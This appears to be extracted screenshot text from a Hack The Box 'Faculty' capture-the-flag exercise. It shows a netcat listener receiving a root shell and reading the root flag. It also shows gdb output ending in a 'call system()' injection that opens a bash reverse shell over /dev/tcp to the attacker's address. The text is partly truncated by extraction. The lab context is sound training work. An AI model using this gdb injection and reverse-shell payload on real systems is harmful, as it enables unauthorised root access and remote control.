 [eth0::192.168.0.146] kali kali in ~/htb/faculty
# nc -lvnp 8988
listening on [any] 8988 ...
connect to [10.10.16.59] from (UNKNOWN) [10.10.11.169] 52420
bash: cannot set terminal process group (731): Inappropriate ioctl for device
bash: no job control in this shell
root@faculty:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@faculty:/# cat /root/root.txt
cat /root/root.txt
119 8bb
root@faculty:/#
(No debugging symbols found in /lib/x86_64-linux-gnu/libsystemd.so.0)
Reading symbols from /lib/x86_64-linux-gnu/librt.so.1...
Reading symbols from /usr/lib/debug/.build-id/ce/016c975d94bc4770ed8c62d45dea6b71405a2c.
Reading symbols from /lib/x86_64-linux-gnu/liblzma.so.5...
(No debugging symbols found in /lib/x86_64-linux-gnu/liblzma.so.5)
Reading symbols from /lib/x86_64-linux-gnu/liblz4.so.1...
(No debugging symbols found in /lib/x86_64-linux-gnu/liblz4.so.1)
Reading symbols from /lib/x86_64-linux-gnu/libgcrypt.so.20...
(No debugging symbols found in /lib/x86_64-linux-gnu/libgcrypt.so.20)
Reading symbols from /lib/x86_64-linux-gnu/libgpg-error.so.0...
(No debugging symbols found in /lib/x86_64-linux-gnu/libgpg-error.so.0)
Reading symbols from /usr/lib/python3/dist-packages/_dbus_glib_bindings.cpython-38-x86_6
(No debugging symbols found in /usr/lib/python3/dist-packages/_dbus_glib_bindings.cpytho
gnu.so)
Reading symbols from /usr/lib/python3.8/lib-dynload/_bz2.cpython-38-x86_64-linux-gnu.so.
(No debugging symbols found in /usr/lib/python3.8/lib-dynload/_bz2.cpython-38-x86_64-lin
Reading symbols from /lib/x86_64-linux-gnu/libbz2.so.1.0...
(No debugging symbols found in /lib/x86_64-linux-gnu/libbz2.so.1.0)
Reading symbols from /usr/lib/python3.8/lib-dynload/_lzma.cpython-38-x86_64-linux-gnu.so
(No debugging symbols found in /usr/lib/python3.8/lib-dynload/_lzma.cpython-38-x86_64-li
0x00007ff983cd6967 in __GI___poll (fds=0x1b78a60, nfds=3, timeout=-1) at ../sysdeps/unix
:29
29 ../sysdeps/unix/sysv/linux/poll.c: No such file or directory.
(gdb) call (void)system("/bin/bash -c 'bash -i>& /dev/tcp/10.10.16.59/8988 0>&1'")
[Detaching after vfork from child process 4850]